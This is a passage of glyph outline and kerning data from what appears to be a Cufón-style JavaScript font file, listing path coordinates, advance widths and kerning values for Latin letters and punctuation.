f3":-2,"\u00f4":-2,"\u00f6":-2,"\u00f2":-2,"\u00f5":-2,"\u0107":-2,"\u010d":-2,"\u0109":-2,"\u010b":-2,"\u0115":-2,"\u011b":-2,"\u0117":-2,"\u0113":-2,"\u0119":-2,"\u014f":-2,"\u0151":-2,"\u014d":-2,"v":3,"w":3,"\u0175":3,"y":3,"\u00fd":3,"\u00ff":3,"j":3,"\u0135":3,",":2,".":2}},{"d":"33,-201v-5,-27,41,-26,66,-26v75,0,116,33,116,107v0,104,-99,145,-196,114v5,-36,11,-69,15,-99r-29,0v6,-23,12,-21,32,-21r12,-77v-7,1,-12,1,-16,2xm125,-126v-6,34,-33,17,-62,21v-4,26,-7,53,-11,84v68,18,132,-17,132,-98v0,-64,-38,-94,-106,-87v-4,25,-8,51,-12,80r59,0","w":227,"k":{"B":-2,"D":-2,"P":-2,"R":-2,"\u00d0":-2,"\u010e":-2,"\u0110":-2,"\u0154":-2,"\u0158":-2,"\u0156":-2,"E":-2,"F":-2,"H":-2,"I":-2,"K":-2,"L":-2,"N":-2,"\u0141":-2,"\u00de":-2,"\u00c9":-2,"\u00ca":-2,"\u00cb":-2,"\u00c8":-2,"\u00cd":-2,"\u00ce":-2,"\u00cf":-2,"\u00cc":-2,"\u00d1":-2,"\u0114":-2,"\u011a":-2,"\u0116":-2,"\u0112":-2,"\u014a":-2,"\u0118":-2,"\u0126":-2,"\u0124":-2,"\u012c":-2,"\u0132":-2,"\u012a":-2,"\u012e":-2,"\u0128":-2,"\u0136":-2,"\u0139":-2,"\u013d":-2,"\u013b":-2,"\u013f":-2,"\u0143":-2,"\u0147":-2,"\u0145":-2,"\u0130":-2,"M":1,"C":-5,"G":-5,"O":-5,"Q":-5,"\u00d8":-5,"\u0152":-5,"\u00c7":-5,"\u00d3":-5,"\u00d4":-5,"\u00d6":-5,"\u00d2":-5,"\u00d5":-5,"\u0106":-5,"\u010c":-5,"\u0108":-5,"\u010a":-5,"\u011e":-5,"\u011c":-5,"\u0122":-5,"\u0120":-5,"\u014e":-5,"\u0150":-5,"\u014c":-5,"S":1,"\u0160":1,"\u015a":1,"\u015e":1,"\u015c":1,"T":11,"\u0166":11,"\u0164":11,"\u0162":11,"U":-2,"\u00da":-2,"\u00db":-2,"\u00dc":-2,"\u00d9":-2,"\u016c":-2,"\u0170":-2,"\u016a":-2,"\u0172":-2,"\u016e":-2,"\u0168":-2,"V":4,"W":4,"\u0174":4,"Y":12,"\u00dd":12,"\u0178":12,"Z":5,"\u017d":5,"\u0179":5,"\u017b":5,"A":1,"\u00c6":1,"\u00c1":1,"\u00c2":1,"\u00c4":1,"\u00c0":1,"\u00c5":1,"\u00c3":1,"\u0102":1,"\u0100":1,"\u0104":1,"X":6,"a":-3,"d":-3,"q":-3,"\u00e6":-3,"\u00e1":-3,"\u00e2":-3,"\u00e4":-3,"\u00e0":-3,"\u00e5":-3,"\u00e3":-3,"\u0103":-3,"\u0101":-3,"\u0105":-3,"\u010f":-3,"\u0111":-3,"f":-6,"\u00df":-6,"g":-4,"\u011f":-4,"\u011d":-4,"\u0123":-4,"\u0121":-4,"b":-2,"h":-2,"i":-2,"k":-2,"l":-2,"\u0142":-2,"\u00fe":-2,"\u00ed":-2,"\u00ee":-2,"\u00ef":-2,"\u00ec":-2,"\u0127":-2,"\u0125":-2,"\u012d":-2,"\u012b":-2,"\u012f":-2,"\u0129":-2,"\u0137":-2,"\u013a":-2,"\u013e":-2,"\u013c":-2,"\u0140":-2,"m":-1,"n":-1,"p":-1,"r":-1,"u":-1,"\u0131":-1,"\u00f1":-1,"\u00fa":-1,"\u00fb":-1,"\u00fc":-1,"\u00f9":-1,"\u014b":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"\u016d":-1,"\u0171":-1,"\u016b":-1,"\u0173":-1,"\u016f":-1,"\u0169":-1,"\u0138":-1,"\u0149":-1,"c":-4,"e":-4,"o":-4,"\u00f8":-4,"\u0153":-4,"\u00f0":-4,"\u00e7":-4,"\u00e9":-4,"\u00ea":-4,"\u00eb":-4,"\u00e8":-4,"\u00f3":-4,"\u00f4":-4,"\u00f6":-4,"\u00f2":-4,"\u00f5":-4,"\u0107":-4,"\u010d":-4,"\u0109":-4,"\u010b":-4,"\u0115":-4,"\u011b":-4,"\u0117":-4,"\u0113":-4,"\u0119":-4,"\u014f":-4,"\u0151":-4,"\u014d":-4,"t":-1,"\u0167":-1,"\u0165":-1,"\u0163":-1,"v":-4,"w":-4,"\u0175":-4,"y":-4,"\u00fd":-4,"\u00ff":-4,",":7,".":7,"\u201c":2}},{"d":"30,-229v10,-7,35,-14,27,10v-9,27,-6,60,-35,62v4,-21,8,-54,8,-72","w":54},{"d":"158,-27r0,-82r-137,0v0,-14,2,-22,10,-22r148,0v8,24,1,63,3,92v2,8,-13,12,-24,12","w":206},{"d":"15,-4r30,-220v15,1,32,-15,27,19r-28,205v-7,0,-31,8,-29,-4xm67,53v-10,0,-17,-11,-15,-17v34,-3,46,-13,54,-81r22,-179v14,1,33,-12,30,10v-7,48,-16,122,-24,180v-11,83,-49,87,-67,87","w":169,"k":{"B":-1,"D":-1,"P":-1,"R":-1,"\u00d0":-1,"\u010e":-1,"\u0110":-1,"\u0154":-1,"\u0158":-1,"\u0156":-1,"E":-1,"F":-1,"H":-1,"I":-1,"K":-1,"L":-1,"N":-1,"\u0141":-1,"\u00de":-1,"\u00c9":-1,"\u00ca":-1,"\u00cb":-1,"\u00c8":-1,"\u00cd":-1,"\u00ce":-1,"\u00cf":-1,"\u00cc":-1,"\u00d1":-1,"\u0114":-1,"\u011a":-1,"\u0116":-1,"\u0112":-1,"\u014a":-1,"\u0118":-1,"\u0126":-1,"\u0124":-1,"\u012c":-1,"\u0132":-1,"\u012a":-1,"\u012e":-1,"\u0128":-1,"\u0136":-1,"\u0139":-1,"\u013d":-1,"\u013b":-1,"\u013f":-1,"\u0143":-1,"\u0147":-1,"\u0145":-1,"\u0130":-1,"C":-2,"G":-2,"O":-2,"Q":-2,"\u00d8":-2,"\u0152":-2,"\u00c7":-2,"\u00d3":-2,"\u00d4":-2,"\u00d6":-2,"\u00d2":-2,"\u00d5":-2,"\u0106":-2,"\u010c":-2,"\u0108":-2,"\u010a":-2,"\u011e":-2,"\u011c":-2,"\u0122":-2,"\u0120":-2,"\u014e":-2,"\u0150":-2,"\u014c":-2,"S":1,"\u0160":1,"\u015a":1,"\u015e":1,"\u015c":1,"T":2,"\u0166":2,"\u0164":2,"\u0162":2,"a":1,"d":1,"q":1,"\u00e6":1,"\u00e1":1,"\u00e2":1,"\u00e4":1,"\u00e0":1,"\u00e5":1,"\u00e3":1,"\u0103":1,"\u0101":1,"\u0105":1,"\u010f":1,"\u0111":1,"f":-1,"\u00df":-1,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"m":1,"n":1,"p":1,"r":1,"u":1,"\u0131":1,"\u00f1":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u014b":1,"\u0144":1,"\u0148":1,"\u0146":1,"\u0155":1,"\u0159":1,"\u0157":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"\u0138":1,"\u0149":1,"c":-1,"e":-1,"o":-1,"\u00f8":-1,"\u0153":-1,"\u00f0":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"s":5,"\u0161":5,"\u015b":5,"\u015f":5,"\u015d":5,"t":4,"\u0167":4,"\u0165":4,"\u0163":4,"v":1,"w":1,"\u0175":1,"y":1,"\u00fd":1,"\u00ff":1,"z":1,"\u017e":1,"\u017a":1,"\u017c":1,"x":1,",":5,".":5}},{"d":"168,-44r22,-172v0,-13,17,-9,26,-10v-6,38,-23,160,-31,226v-5,1,-20,12,-23,-1v-16,-28,-43,-72,-69,-122v-9,-18,-20,-38,-30,-59r-22,173v-2,15,-12,10,-27,11v11,-68,20,-134,30,-202v2,-11,-7,-15,-8,-24v14,0,28,-7,34,4v12,21,79,136,98,176xm133,-264v13,-11,31,-32,47,-15v-20,10,-27,36,-55,40v-9,-14,-21,-27,-34,-39v16,-17,28,-1,42,14","w":225,"k":{"B":-1,"D":-1,"P":-1,"R":-1,"\u00d0":-1,"\u010e":-1,"\u0110":-1,"\u0154":-1,"\u0158":-1,"\u0156":-1,"E":-1,"F":-1,"H":-1,"I":-1,"K":-1,"L":-1,"N":-1,"\u0141":-1,"\u00de":-1,"\u00c9":-1,"\u00ca":-1,"\u00cb":-1,"\u00c8":-1,"\u00cd":-1,"\u00ce":-1,"\u00cf":-1,"\u00cc":-1,"\u00d1":-1,"\u0114":-1,"\u011a":-1,"\u0116":-1,"\u0112":-1,"\u014a":-1,"\u0118":-1,"\u0126":-1,"\u0124":-1,"\u012c":-1,"\u0132":-1,"\u012a":-1,"\u012e":-1,"\u0128":-1,"\u0136":-1,"\u0139":-1,"\u013d":-1,"\u013b":-1,"\u013f":-1,"\u0143":-1,"\u0147":-1,"\u0145":-1,"\u0130":-1,"C":-2,"G":-2,"O":-2,"Q":-2,"\u00d8":-2,"\u0152":-2,"\u00c7":-2,"\u00d3":-2,"\u00d4":-2,"\u00d6":-2,"\u00d2":-2,"\u00d5":-2,"\u0106":-2,"\u010c":-2,"\u0108":-2,"\u010a":-2,"\u011e":-2,"\u011c":-2,"\u0122":-2,"\u0120":-2,"\u014e":-2,"\u0150":-2,"\u014c":-2,"S":1,"\u0160":1,"\u015a":1,"\u015e":1,"\u015c":1,"T":2,"\u0166":2,"\u0164":2,"\u0162":2,"a":1,"d":1,"q":1,"\u00e6":1,"\u00e1":1,"\u00e2":1,"\u00e4":1,"\u00e0":1,"\u00e5":1,"\u00e3":1,"\u0103":1,"\u0101":1,"\u0105":1,"\u010f":1,"\u0111":1,"f":-1,"\u00df":-1,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"m":1,"n":1,"p":1,"r":1,"u":1,"\u0131":1,"\u00f1":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u014b":1,"\u0144":1,"\u0148":1,"\u0146":1,"\u0155":1,"\u0159":1,"\u0157":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"\u0138":1,"\u0149":1,"c":-1,"e":-1,"o":-1,"\u00f8":-1,"\u0153":-1,"\u00f0":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"s":5,"\u0161":5,"\u015b":5,"\u015f":5,"\u015d":5,"t":4,"\u0167":4,"\u0165":4,"\u0163":4,"v":1,"w":1,"\u0175":1,"y":1,"\u00fd":1,"\u00ff":1,"z":1,"\u017e":1,"\u017a":1,"\u017c":1,"x":1,",":5,".":5}},{"d":"43,3v-15,-33,-21,-115,-27,-159v10,-4,28,-13,29,1v4,37,9,100,19,131v36,-51,53,-103,55,-134v7,0,23,-13,23,6v0,24,-15,74,-56,136v-28,42,-68,86,-82,96v-10,0,-20,-8,-20,-13v18,-15,45,-45,59,-64xm88,-219v-10,13,-18,48,-42,32v15,-18,23,-41,40,-56v4,-1,7,-1,10,-1v9,19,19,37,29,56v-23,16,-26,-12,-37,-31","w":149},{"d":"102,-155v-6,21,-9,22,-43,21v-6,52,-11,87,-16,122v-14,83,-42,101,-91,83v-6,-6,-3,-17,1,-20v43,17,54,-3,64,-73v6,-41,11,-80,15,-112r-26,0v1,-14,9,-24,28,-20v16,-94,44,-103,88,-85v1,14,-9,17,-22,13v-21,0,-31,19,-38,72v19,0,32,0,40,-1","w":87,"k":{"\u012b":-7,"\u00f0":-1,"a":1,"d":1,"q":1,"\u00e6":1,"\u00e1":1,"\u00e2":1,"\u00e4":1,"\u00e0":1,"\u00e5":1,"\u00e3":1,"\u0103":1,"\u0101":1,"\u0105":1,"\u010f":1,"\u0111":1,"f":-6,"\u00df":-6,"g":-1,"\u011f":-1,"\u011d":-1,"\u0123":-1,"\u0121":-1,"b":-7,"h":-7,"i":-7,"k":-7,"l":-7,"\u0142":-7,"\u00fe":-7,"\u00ed":-7,"\u00ee":-7,"\u00ef":-7,"\u00ec":-7,"\u0127":-7,"\u0125":-7,"\u012d":-7,"\u012f":-7,"\u0129":-7,"\u0137":-7,"\u013a":-7,"\u013e":-7,"\u013c":-7,"\u0140":-7,"m":-2,"n":-2,"p":-2,"r":-2,"u":-2,"\u0131":-2,"\u00f1":-2,"\u00fa":-2,"\u00fb":-2,"\u00fc":-2,"\u00f9":-2,"\u014b":-2,"\u0144":-2,"\u0148":-2,"\u0146":-2,"\u0155":-2,"\u0159":-2,"\u0157":-2,"\u016d":-2,"\u0171":-2,"\u016b":-2,"\u0173":-2,"\u016f":-2,"\u0169":-2,"\u0138":-2,"\u0149":-2,"c":-1,"e":-1,"o":-1,"\u00f8":-1,"\u0153":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"s":-3,"\u0161":-3,"\u015b":-3,"\u015f":-3,"\u015d":-3,"t":-4,"\u0167":-4,"\u0165":-4,"\u0163":-4,"v":-10,"w":-10,"\u0175":-10,"y":-10,"\u00fd":-10,"\u00ff":-10,"z":-10,"\u017e":-10,"\u017a":-10,"\u017c":-10,"j":-4,"\u0135":-4,",":10,".":10,"\u00ab":-5,"\u201c":-21,"?":-24,":":-25,";":-25,"\u00bb":-21,"-":4,")":-27,"]":-27,"}":-27}},{"d":"159,-225v-1,34,-54,15,-87,20r-12,87r79,0v-8,37,-48,14,-82,20v-5,41,-9,71,-13,98v0,0,-31,8,-29,-4r30,-217v30,-7,77,-3,114,-4","w":149,"k":{"\u00ec":5,"\u00eb":6,"\u00e3":9,"\u00e0":9,"\u00e4":9,"\u00c6":15,"B":-1,"D":-1,"P":-1,"R":-1,"\u00d0":-1,"\u010e":-1,"\u0110":-1,"\u0154":-1,"\u0158":-1,"\u0156":-1,"E":1,"F":1,"H":1,"I":1,"K":1,"L":1,"N":1,"\u0141":1,"\u00de":1,"\u00c9":1,"\u00ca":1,"\u00cb":1,"\u00c8":1,"\u00cd":1,"\u00ce":1,"\u00cf":1,"\u00cc":1,"\u00d1":1,"\u0114":1,"\u011a":1,"\u0116":1,"\u0112":1,"\u014a":1,"\u0118":1,"\u0126":1,"\u0124":1,"\u012c":1,"\u0132":1,"\u012a":1,"\u012e":1,"\u0128":1,"\u0136":1,"\u0139":1,"\u013d":1,"\u013b":1,"\u013f":1,"\u0143":1,"\u0147":1,"\u0145":1,"\u0130":1,"C":-1,"G":-1,"O":-1,"Q":-1,"\u00d8":-1,"\u0152":-1,"\u00c7":-1,"\u00d3":-1,"\u00d4":-1,"\u00d6":-1,"\u00d2":-1,"\u00d5":-1,"\u0106":-1,"\u010c":-1,"\u0108":-1,"\u010a":-1,"\u011e":-1,"\u011c":-1,"\u0122":-1,"\u0120":-1,"\u014e":-1,"\u0150":-1,"\u014c":-1,"S":-3,"\u0160":-3,"\u015a":-3,"\u015e":-3,"\u015c":-3,"T":-7,"\u0166":-7,"\u0164":-7,"\u0162":-7,"V":-6,"W":-6,"\u0174":-6,"Y":-5,"\u00dd":-5,"\u0178":-5,"A":15,"\u00c1":15,"\u00c2":15,"\u00c4":15,"\u00c0":15,"\u00c5":15,"\u00c3":15,"\u0102":15,"\u0100":15,"\u0104":15,"X":-5,"a":9,"d":9,"q":9,"\u00e6":9,"\u00e1":9,"\u00e2":9,"\u00e5":9,"\u0103":9,"\u0101":9,"\u0105":9,"\u010f":9,"\u0111":9,"b":5,"h":5,"i":5,"k":5,"l":5,"\u0142":5,"\u00fe":5,"\u00ed":5,"\u00ee":5,"\u00ef":5,"\u0127":5,"\u0125":5,"\u012d":5,"\u012b":5,"\u012f":5,"\u0129":5,"\u0137":5,"\u013a":5,"\u013e":5,"\u013c":5,"\u0140":5,"m":7,"n":7,"p":7,"r":7,"u":7,"\u0131":7,"\u00f1":7,"\u00fa":7,"\u00fb":7,"\u00fc":7,"\u00f9":7,"\u014b":7,"\u0144":7,"\u0148":7,"\u0146":7,"\u0155":7,"\u0159":7,"\u0157":7,"\u016d":7,"\u0171":7,"\u016b":7,"\u0173":7,"\u016f":7,"\u0169":7,"\u0138":7,"\u0149":7,"c":6,"e":6,"o":6,"\u00f8":6,"\u0153":6,"\u00f0":6,"\u00e7":6,"\u00e9":6,"\u00ea":6,"\u00e8":6,"\u00f3":6,"\u00f4":6,"\u00f6":6,"\u00f2":6,"\u00f5":6,"\u0107":6,"\u010d":6,"\u0109":6,"\u010b":6,"\u0115":6,"\u011b":6,"\u0117":6,"\u0113":6,"\u0119":6,"\u014f":6,"\u0151":6,"\u014d":6,",":25,".":25,"\u00ab":6,":":-12,";":-12,"\u00bb":-2,"-":1}},{"d":"39,-64v0,82,88,120,152,77v2,31,-35,37,-71,37v-64,0,-105,-46,-105,-110v0,-78,53,-139,136,-139v60,0,103,37,103,98v0,49,-28,89,-71,89v-15,0,-31,-7,-27,-40v-15,28,-38,40,-56,40v-21,0,-27,-22,-27,-39v-3,-60,53,-111,119,-86v-3,12,-11,58,-13,76v-2,22,1,30,13,30v23,0,41,-28,41,-67v0,-49,-32,-83,-82,-83v-71,0,-112,53,-112,117xm166,-123v-43,-15,-69,32,-67,68v0,10,3,23,12,23v19,6,52,-49,55,-91","w":267},{"d":"140,-21v0,39,-116,22,-136,18v3,-5,4,-10,8,-14v68,-67,99,-103,99,-140v0,-21,-11,-36,-33,-36v-26,0,-41,19,-51,26v-13,-35,32,-49,58,-49v35,0,56,24,56,58v0,68,-42,80,-97,137v27,2,69,1,96,0"},{"d":"14,2r31,-226v19,1,31,-15,27,19r-10,79r108,0r12,-89v1,-16,17,-9,31,-11r-31,226v-7,1,-32,8,-30,-4r15,-103v-21,2,-79,1,-108,1r-13,97v-1,16,-19,9,-32,11","w":222,"k":{"B":-1,"D":-1,"P":-1,"R":-1,"\u00d0":-1,"\u010e":-1,"\u0110":-1,"\u0154":-1,"\u0158":-1,"\u0156":-1,"E":-1,"F":-1,"H":-1,"I":-1,"K":-1,"L":-1,"N":-1,"\u0141":-1,"\u00de":-1,"\u00c9":-1,"\u00ca":-1,"\u00cb":-1,"\u00c8":-1,"\u00cd":-1,"\u00ce":-1,"\u00cf":-1,"\u00cc":-1,"\u00d1":-1,"\u0114":-1,"\u011a":-1,"\u0116":-1,"\u0112":-1,"\u014a":-1,"\u0118":-1,"\u0126":-1,"\u0124":-1,"\u012c":-1,"\u0132":-1,"\u012a":-1,"\u012e":-1,"\u0128":-1,"\u0136":-1,"\u0139":-1,"\u013d":-1,"\u013b":-1,"\u013f":-1,"\u0143":-1,"\u0147":-1,"\u0145":-1,"\u0130":-1,"C":-2,"G":-2,"O":-2,"Q":-2,"\u00d8":-2,"\u0152":-2,"\u00c7":-2,"\u00d3":-2,"\u00d4":-2,"\u00d6":-2,"\u00d2":-2,"\u00d5":-2,"\u0106":-2,"\u010c":-2,"\u0108":-2,"\u010a":-2,"\u011e":-2,"\u011c":-2,"\u0122":-2,"\u0120":-2,"\u014e":-2,"\u0150":-2,"\u014c":-2,"S":1,"\u0160":1,"\u015a":1,"\u015e":1,"\u015c":1,"T":2,"\u0166":2,"\u0164":2,"\u0162":2,"a":1,"d":1,"q":1,"\u00e6":1,"\u00e1":1,"\u00e2":1,"\u00e4":1,"\u00e0":1,"\u00e5":1,"\u00e3":1,"\u0103":1,"\u0101":1,"\u0105":1,"\u010f":1,"\u0111":1,"f":-1,"\u00df":-1,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"m":1,"n":1,"p":1,"r":1,"u":1,"\u0131":1,"\u00f1":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u014b":1,"\u0144":1,"\u0148":1,"\u0146":1,"\u0155":1,"\u0159":1,"\u0157":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"\u0138":1,"\u0149":1,"c":-1,"e":-1,"o":-1,"\u00f8":-1,"\u0153":-1,"\u00f0":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"s":5,"\u0161":5,"\u015b":5,"\u015f":5,"\u015d":5,"t":4,"\u0167":4,"\u0165":4,"\u0163":4,"v":1,"w":1,"\u0175":1,"y":1,"\u00fd":1,"\u00ff":1,"z":1,"\u017e":1,"\u017a":1,"\u017c":1,"x":1,",":5,".":5}},{"d":"298,-225v1,32,-47,16,-77,20r-10,79r76,0v-6,35,-45,16,-78,21r-10,84v20,6,78,1,95,2v-9,22,-14,21,-56,21v-49,0,-74,12,-66,-28v-15,17,-37,31,-72,31v-55,0,-85,-39,-85,-99v0,-74,48,-136,116,-136v35,0,54,17,62,31r2,-22v25,-7,70,-3,103,-4xm107,-14v82,-2,75,-90,79,-159v-4,-14,-19,-38,-53,-38v-51,0,-86,54,-86,116v0,42,16,81,60,81","w":302,"k":{"M":-5,"C":-1,"G":-1,"O":-1,"Q":-1,"\u00d8":-1,"\u0152":-1,"\u00c7":-1,"\u00d3":-1,"\u00d4":-1,"\u00d6":-1,"\u00d2":-1,"\u00d5":-1,"\u0106":-1,"\u010c":-1,"\u0108":-1,"\u010a":-1,"\u011e":-1,"\u011c":-1,"\u0122":-1,"\u0120":-1,"\u014e":-1,"\u0150":-1,"\u014c":-1,"S":-5,"\u0160":-5,"\u015a":-5,"\u015e":-5,"\u015c":-5,"Z":-6,"\u017d":-6,"\u0179":-6,"\u017b":-6,"A":-9,"\u00c6":-9,"\u00c1":-9,"\u00c2":-9,"\u00c4":-9,"\u00c0":-9,"\u00c5":-9,"\u00c3":-9,"\u0102":-9,"\u0100":-9,"\u0104":-9,"J":-6,"\u0134":-6,"a":-1,"d":-1,"q":-1,"\u00e6":-1,"\u00e1":-1,"\u00e2":-1,"\u00e4":-1,"\u00e0":-1,"\u00e5":-1,"\u00e3":-1,"\u0103":-1,"\u0101":-1,"\u0105":-1,"\u010f":-1,"\u0111":-1,"f":-2,"\u00df":-2,"g":-2,"\u011f":-2,"\u011d":-2,"\u0123":-2,"\u0121":-2,"m":1,"n":1,"p":1,"r":1,"u":1,"\u0131":1,"\u00f1":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u014b":1,"\u0144":1,"\u0148":1,"\u0146":1,"\u0155":1,"\u0159":1,"\u0157":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"\u0138":1,"\u0149":1,"s":-3,"\u0161":-3,"\u015b":-3,"\u015f":-3,"\u015d":-3,"t":2,"\u0167":2,"\u0165":2,"\u0163":2,"v":4,"w":4,"\u0175":4,"y":4,"\u00fd":4,"\u00ff":4,"z":-4,"\u017e":-4,"\u017a":-4,"\u017c":-4,"x":-9,",":-6,".":-6}},{"d":"107,-173v2,32,-64,17,-89,16v1,-3,4,-8,5,-11v18,-13,56,-39,56,-65v0,-28,-35,-18,-51,-6v-2,-22,20,-31,40,-31v21,0,36,13,36,34v0,29,-33,51,-50,63v15,1,31,1,53,0","w":105},{"d":"9,3v6,-31,22,-132,22,-159v4,-2,23,-6,26,-6v3,0,2,14,-2,47v0,5,-3,11,-1,16v22,-40,51,-63,78,-63v48,1,14,117,9,155v-7,50,-22,85,-63,85v-23,0,-31,-12,-21,-27v35,15,46,3,56,-53v4,-20,12,-79,16,-106v2,-17,1,-30,-11,-30v-24,0,-64,42,-78,123v-3,18,-10,16,-31,18","w":178,"k":{"T":25,"\u0166":25,"\u0164":25,"\u0162":25,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"b":1,"h":1,"i":1,"k":1,"l":1,"\u0142":1,"\u00fe":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u0127":1,"\u0125":1,"\u012d":1,"\u012b":1,"\u012f":1,"\u0129":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"m":2,"n":2,"p":2,"r":2,"u":2,"\u0131":2,"\u00f1":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u014b":2,"\u0144":2,"\u0148":2,"\u0146":2,"\u0155":2,"\u0159":2,"\u0157":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"\u0138":2,"\u0149":2,"c":1,"e":1,"o":1,"\u00f8":1,"\u0153":1,"\u00f0":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"\u0107":1,"\u010d":1,"\u0109":1,"\u010b":1,"\u0115":1,"\u011b":1,"\u0117":1,"\u0113":1,"\u0119":1,"\u014f":1,"\u0151":1,"\u014d":1,"s":3,"\u0161":3,"\u015b":3,"\u015f":3,"\u015d":3,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"z":1,"\u017e":1,"\u017a":1,"\u017c":1,"x":-1,"j":1,"\u0135":1,",":5,".":5,"\u201c":9,":":-5,";":-5}},{"d":"107,-236v-57,12,-3,126,-60,137v55,31,-37,127,28,148v9,3,1,12,-3,15v-65,0,-41,-79,-32,-123v4,-21,-2,-31,-22,-35v-2,0,-2,-8,1,-13v77,-6,-12,-146,94,-145v1,7,4,14,-6,16","w":111,"k":{"V":1,"W":1,"\u0174":1,"Y":-1,"\u00dd":-1,"\u0178":-1,"J":-26,"\u0134":-26}},{"d":"37,-151v11,0,17,9,17,19v0,12,-8,21,-20,21v-10,0,-17,-7,-17,-18v0,-13,7,-22,20,-22xm8,-39v13,-9,33,-12,31,12v-3,28,-21,67,-58,64v17,-19,31,-50,27,-76","w":62},{"d":"10,3v6,-29,20,-133,22,-159v5,-2,21,-6,25,-6v3,0,4,3,2,17v-12,72,-10,110,-23,142v-4,2,-16,6,-26,6","w":77,"k":{"T":25,"\u0166":25,"\u0164":25,"\u0162":25,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"b":1,"h":1,"i":1,"k":1,"l":1,"\u0142":1,"\u00fe":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u0127":1,"\u0125":1,"\u012d":1,"\u012b":1,"\u012f":1,"\u0129":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"m":2,"n":2,"p":2,"r":2,"u":2,"\u0131":2,"\u00f1":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u014b":2,"\u0144":2,"\u0148":2,"\u0146":2,"\u0155":2,"\u0159":2,"\u0157":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"\u0138":2,"\u0149":2,"c":1,"e":1,"o":1,"\u00f8":1,"\u0153":1,"\u00f0":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"\u0107":1,"\u010d":1,"\u0109":1,"\u010b":1,"\u0115":1,"\u011b":1,"\u0117":1,"\u0113":1,"\u0119":1,"\u014f":1,"\u0151":1,"\u014d":1,"s":3,"\u0161":3,"\u015b":3,"\u015f":3,"\u015d":3,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"z":1,"\u017e":1,"\u017a":1,"\u017c":1,"x":-1,"j":1,"\u0135":1,",":5,".":5,"\u201c":9,":":-5,";":-5}},{"d":"3,-14v0,-13,7,-22,21,-22v10,0,16,9,16,19v0,13,-8,21,-20,21v-12,0,-17,-9,-17,-18","w":62,"k":{"\u201c":43}},{"d":"179,-225v-19,53,-75,117,-134,205v29,4,104,1,125,2v-19,27,-8,20,-70,20v-42,0,-91,8,-100,-11v50,-63,118,-162,139,-196r-99,0v-30,1,-12,-15,-5,-23v38,7,100,1,144,3","w":180,"k":{"\u012b":-1,"C":4,"G":4,"O":4,"Q":4,"\u00d8":4,"\u0152":4,"\u00c7":4,"\u00d3":4,"\u00d4":4,"\u00d6":4,"\u00d2":4,"\u00d5":4,"\u0106":4,"\u010c":4,"\u0108":4,"\u010a":4,"\u011e":4,"\u011c":4,"\u0122":4,"\u0120":4,"\u014e":4,"\u0150":4,"\u014c":4,"a":-4,"d":-4,"q":-4,"\u00e6":-4,"\u00e1":-4,"\u00e2":-4,"\u00e4":-4,"\u00e0":-4,"\u00e